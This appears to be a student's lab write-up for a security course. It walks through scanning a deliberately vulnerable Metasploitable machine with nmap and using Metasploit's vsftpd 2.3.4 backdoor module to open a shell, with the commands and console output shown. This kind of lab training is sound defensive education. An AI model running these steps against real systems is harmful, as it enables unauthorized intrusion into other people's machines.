# Lab 5 - Vulnerability Exploitation

## **Lab Preparation**

Ensure that both the Kali and the metasploitable machines are powered on and on the same network. Verify connectivity between them by using the ping command.

1. Run nmap against the metasploitable machine using the following command.
   * sudo nmap -sV <metasploitable IP> -vvv
   * Make note of open ports and services.

* PORT STATE SERVICE REASON VERSION  
  21/tcp open ftp syn-ack ttl 64 vsftpd 2.3.4  
  22/tcp open ssh syn-ack ttl 64 OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)  
  23/tcp open telnet syn-ack ttl 64 Linux telnetd  
  25/tcp open smtp syn-ack ttl 64 Postfix smtpd  
  53/tcp open domain syn-ack ttl 64 ISC BIND 9.4.2  
  80/tcp open http syn-ack ttl 64 Apache httpd 2.2.8 ((Ubuntu) DAV/2)  
  111/tcp open rpcbind syn-ack ttl 64 2 (RPC #100000)  
  139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)  
  445/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)  
  512/tcp open exec syn-ack ttl 64 netkit-rsh rexecd  
  513/tcp open login syn-ack ttl 64 OpenBSD or Solaris rlogind  
  514/tcp open tcpwrapped syn-ack ttl 64  
  1099/tcp open java-rmi syn-ack ttl 64 GNU Classpath grmiregistry  
  1524/tcp open bindshell syn-ack ttl 64 Metasploitable root shell  
  2049/tcp open nfs syn-ack ttl 64 2-4 (RPC #100003)  
  2121/tcp open ftp syn-ack ttl 64 ProFTPD 1.3.1  
  3306/tcp open mysql syn-ack ttl 64 MySQL 5.0.51a-3ubuntu5  
  5432/tcp open postgresql syn-ack ttl 64 PostgreSQL DB 8.3.0 - 8.3.7  
  5900/tcp open vnc syn-ack ttl 64 VNC (protocol 3.3)  
  6000/tcp open X11 syn-ack ttl 64 (access denied)  
  6667/tcp open irc syn-ack ttl 64 UnrealIRCd  
  8009/tcp open ajp13 syn-ack ttl 64 Apache Jserv (Protocol v1.3)  
  8180/tcp open http syn-ack ttl 64 Apache Tomcat/Coyote JSP engine 1.1
  + Make note of what port VSFTPD service is running.
* VSFTPD is running on port 21.

1. Start the Kali PostgreSQL service (which Metasploit uses as its backend) by running the following command.
   * sudo systemctl start postgresql
2. Initialize the Metasploit PostgreSQL database by running the following command.
   * sudo msfdb init
3. Launch msfconsole
   * msfconsole
4. Check the database connectivity using the following command.
   * db_status (it should say connected).
5. Explore the search command by typing “help search”.
6. Search for an VSFTPD exploit.
   * search type:exploit name:vsftp
7. How many exploits were found?

msf6 > search type:exploit name:vsftp  
  
Matching Modules  
================  
  
 # Name Disclosure Date Rank Check Description  
 - ---- --------------- ---- ----- -----------  
 0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution

1. Select the found exploit by typing the following command.
   * use exploit/unix/ftp/vsftpd_234_backdoor
2. Review the options of the exploit by typing the following command.
   * show options
3. Set the remote host and ports by using the following commands.
   * set RHOSTS <Metasploitable IP Address>
   * set RPORT <VSFTPD port number>
4. Verify what payloads are available by using the “show payloads” command.
5. How many payloads are available?
6. There is one payload payload/cmd/unix/interact

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads  
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME  
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here  
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE  
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here  
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER  
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here  
  
Compatible Payloads  
===================  
  
 # Name Disclosure Date Rank Check Description  
 - ---- --------------- ---- ----- -----------  
 0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection

1. Run the exploit by using the following command.
   * exploit
2. Once the shell is opened type hostname, followed by ifconfig. Include screenshot of output.



Compromised Shell